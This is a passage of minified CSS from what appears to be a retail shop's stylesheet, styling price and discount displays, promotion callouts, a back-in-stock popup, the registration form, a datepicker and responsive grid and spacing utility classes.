.b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-product-tile .b-price__regular{font-size:.6875rem}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 